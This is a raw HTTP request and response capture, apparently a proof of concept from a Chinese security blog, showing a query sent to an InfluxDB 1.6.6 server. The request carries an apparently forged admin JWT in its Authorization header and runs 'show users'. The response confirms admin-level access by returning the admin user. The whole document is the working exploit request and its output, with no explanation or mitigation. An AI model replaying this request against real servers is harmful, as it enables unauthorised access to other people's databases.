 Request
Pretty Raw Hex Links \n
1 POST /query HTTP/1.1
2 Host: :8086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjo
xNzEzMTUyNjY3fQ.71O5-Y2TX7nqVLU-GukYzVzZs3bX7T-6Y64cg7GItdw
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 22
13
14 db=sample&q=show+users
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: d86050d8-e102-11ee-8015-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: d86050d8-e102-11ee-8015-000000000000
7 Date: Wed, 13 Mar 2024 06:28:03 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]
}
]
}
]
}
公众号 · 潇湘信安